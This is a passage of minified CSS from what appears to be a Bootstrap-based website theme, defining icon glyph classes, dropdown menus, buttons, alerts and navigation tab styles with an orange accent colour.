is-vertical:before{content:}.icon-rss-sign:before{content:}.icon-play-sign:before{content:}.icon-ticket:before{content:}.icon-minus-sign-alt:before{content:}.icon-check-minus:before{content:}.icon-level-up:before{content:}.icon-level-down:before{content:}.icon-check-sign:before{content:}.icon-edit-sign:before{content:}.icon-external-link-sign:before{content:}.icon-share-sign:before{content:}.icon-compass:before{content:}.icon-collapse:before{content:}.icon-collapse-top:before{content:}.icon-expand:before{content:}.icon-euro:before,.icon-eur:before{content:}.icon-gbp:before{content:}.icon-dollar:before,.icon-usd:before{content:}.icon-rupee:before,.icon-inr:before{content:}.icon-yen:before,.icon-jpy:before{content:}.icon-renminbi:before,.icon-cny:before{content:}.icon-won:before,.icon-krw:before{content:}.icon-bitcoin:before,.icon-btc:before{content:}.icon-file:before{content:}.icon-file-text:before{content:}.icon-sort-by-alphabet:before{content:}.icon-sort-by-alphabet-alt:before{content:}.icon-sort-by-attributes:before{content:}.icon-sort-by-attributes-alt:before{content:}.icon-sort-by-order:before{content:}.icon-sort-by-order-alt:before{content:}.icon-thumbs-up:before{content:}.icon-thumbs-down:before{content:}.icon-youtube-sign:before{content:}.icon-youtube:before{content:}.icon-xing:before{content:}.icon-xing-sign:before{content:}.icon-youtube-play:before{content:}.icon-dropbox:before{content:}.icon-stackexchange:before{content:}.icon-instagram:before{content:}.icon-flickr:before{content:}.icon-adn:before{content:}.icon-bitbucket:before{content:}.icon-bitbucket-sign:before{content:}.icon-tumblr:before{content:}.icon-tumblr-sign:before{content:}.icon-long-arrow-down:before{content:}.icon-long-arrow-up:before{content:}.icon-long-arrow-left:before{content:}.icon-long-arrow-right:before{content:}.icon-apple:before{content:}.icon-windows:before{content:}.icon-android:before{content:}.icon-linux:before{content:}.icon-dribbble:before{content:}.icon-skype:before{content:}.icon-foursquare:before{content:}.icon-trello:before{content:}.icon-female:before{content:}.icon-male:before{content:}.icon-gittip:before{content:}.icon-sun:before{content:}.icon-moon:before{content:}.icon-archive:before{content:}.icon-bug:before{content:}.icon-vk:before{content:}.icon-weibo:before{content:}.icon-renren:before{content:}.icon-address:before{content:}.icon-arrow-down-2:before{content:}.icon-arrow-down-3:before{content:}.icon-arrow-first:before{content:}.icon-arrow-last:before{content:}.icon-arrow-left-2:before{content:}.icon-arrow-left-3:before{content:}.icon-arrow-right-2:before{content:}.icon-arrow-right-3:before{content:}.icon-arrow-up-2:before{content:}.icon-arrow-up-3:before{content:}.icon-bars:before{content:}.icon-basket:before{content:}.icon-box-add:before{content:}.icon-box-remove:before{content:}.icon-broadcast:before{content:}.icon-brush:before{content:}.icon-calendar-2:before{content:}.icon-camera-2:before{content:}.icon-cancel:before{content:}.icon-cancel-2:before{content:}.icon-cart:before{content:}.icon-chart:before{content:}.icon-checkbox:before{content:}.icon-checkbox-partial:before{content:}.icon-checkbox-unchecked:before{content:}.icon-checkmark:before{content:}.icon-clock:before{content:}.icon-color-palette:before{content:}.icon-comments-2:before{content:}.icon-contract:before{content:}.icon-contract-2:before{content:}.icon-cube:before{content:}.icon-database:before{content:}.icon-drawer:before{content:}.icon-drawer-2:before{content:}.icon-expand:before{content:}.icon-expand-2:before{content:}.icon-eye:before{content:}.icon-feed:before{content:}.icon-file-add:before{content:}.icon-file-remove:before{content:}.icon-first:before{content:}.icon-flag-2:before{content:}.icon-folder:before{content:}.icon-folder-2:before{content:}.icon-grid-view:before{content:}.icon-grid-view-2:before{content:}.icon-health:before{content:}.icon-help:before{content:}.icon-lamp:before{content:}.icon-last:before{content:}.icon-lightning:before{content:}.icon-list-view:before{content:}.icon-location:before{content:}.icon-locked:before{content:}.icon-loop:before{content:}.icon-mail:before{content:}.icon-mail-2:before{content:}.icon-menu:before{content:}.icon-menu-2:before{content:}.icon-minus-2:before{content:}.icon-mobile:before{content:}.icon-next:before{content:}.icon-out:before{content:}.icon-out-2:before{content:}.icon-pencil-2:before{content:}.icon-pictures:before{content:}.icon-pin:before{content:}.icon-play-2:before{content:}.icon-plus-2:before{content:}.icon-power-cord:before{content:}.icon-previous:before{content:}.icon-printer:before{content:}.icon-puzzle:before{content:}.icon-quote:before{content:}.icon-quote-2:before{content:}.icon-redo:before{content:}.icon-screen:before{content:}.icon-shuffle:before{content:}.icon-star-2:before{content:}.icon-support:before{content:}.icon-tools:before{content:}.icon-users:before{content:}.icon-vcard:before{content:}.icon-wand:before{content:}.icon-warning:before{content:}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#444;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#f76000;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#f76000;text-decoration:none;outline:0;background-color:#ed5c00;background-image:-moz-linear-gradient(top,#f76000,#de5600);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#de5600));background-image:-webkit-linear-gradient(top,#f76000,#de5600);background-image:-o-linear-gradient(top,#f76000,#de5600);background-image:linear-gradient(to bottom,#f76000,#de5600);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffdd5600',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #1a1a1a;*border:0;border-bottom-color:#010101;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#444;background-color:#3c3c3c;*background-color:#2f2f2f}.btn:active,.btn.active{background-color:#222 \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#444;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:16.25px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.05px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:9.75px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#3c3c3c;*background-color:#2f2f2f}.btn-primary:active,.btn-primary.active{background-color:#222 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fa6c11;background-image:-moz-linear-gradient(top,#f76000,#ff7d2b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#ff7d2b));background-image:-webkit-linear-gradient(top,#f76000,#ff7d2b);background-image:-o-linear-gradient(top,#f76000,#ff7d2b);background-image:linear-gradient(to bottom,#f76000,#ff7d2b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffff7d2b',GradientType=0);border-color:#ff7d2b #ff7d2b #de5600;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#ff7d2b;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#ff7d2b;*background-color:#ff6e12}.btn-warning:active,.btn-warning.active{background-color:#f76000 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d04343;background-image:-moz-linear-gradient(top,#c33,#d65c5c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c33),to(#d65c5c));background-image:-webkit-linear-gradient(top,#c33,#d65c5c);background-image:-o-linear-gradient(top,#c33,#d65c5c);background-image:linear-gradient(to bottom,#c33,#d65c5c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc3333',endColorstr='#ffd65b5b',GradientType=0);border-color:#d65c5c #d65c5c #b82e2e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#d65c5c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#d65c5c;*background-color:#d14747}.btn-danger:active,.btn-danger.active{background-color:#c33 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#7fb255;background-image:-moz-linear-gradient(top,#75aa49,#8fbe68);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75aa49),to(#8fbe68));background-image:-webkit-linear-gradient(top,#75aa49,#8fbe68);background-image:-o-linear-gradient(top,#75aa49,#8fbe68);background-image:linear-gradient(to bottom,#75aa49,#8fbe68);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75aa49',endColorstr='#ff8fbe67',GradientType=0);border-color:#8fbe68 #8fbe68 #699841;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#8fbe68;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#8fbe68;*background-color:#82b656}.btn-success:active,.btn-success.active{background-color:#75aa49 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00a8e0;background-image:-moz-linear-gradient(top,#09c,#00bfff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#09c),to(#00bfff));background-image:-webkit-linear-gradient(top,#09c,#00bfff);background-image:-o-linear-gradient(top,#09c,#00bfff);background-image:linear-gradient(to bottom,#09c,#00bfff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0099cc',endColorstr='#ff00bfff',GradientType=0);border-color:#00bfff #00bfff #0086b3;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#00bfff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#00bfff;*background-color:#00ace6}.btn-info:active,.btn-info.active{background-color:#09c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#4e4e4e;background-image:-moz-linear-gradient(top,#444,#5e5e5e);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#5e5e5e));background-image:-webkit-linear-gradient(top,#444,#5e5e5e);background-image:-o-linear-gradient(top,#444,#5e5e5e);background-image:linear-gradient(to bottom,#444,#5e5e5e);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff5d5d5d',GradientType=0);border-color:#5e5e5e #5e5e5e #373737;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#5e5e5e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#5e5e5e;*background-color:#515151}.btn-inverse:active,.btn-inverse.active{background-color:#444 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#f76000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#f76000;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#444;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:16.25px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-primary.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#ff7d2b}.btn-group.open .btn-danger.dropdown-toggle{background-color:#d65c5c}.btn-group.open .btn-success.dropdown-toggle{background-color:#8fbe68}.btn-group.open .btn-info.dropdown-toggle{background-color:#00bfff}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#5e5e5e}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert h4{color:#f76000}.alert h4{margin:0}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#75aa49}.alert-success h4{color:#75aa49}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#c33}.alert-danger h4,.alert-error h4{color:#c33}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#07b}.alert-info h4{color:#07b}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#f76000}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#e5e5e5 #e5e5e5 #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#666;background-color:#000;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#f76000}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav 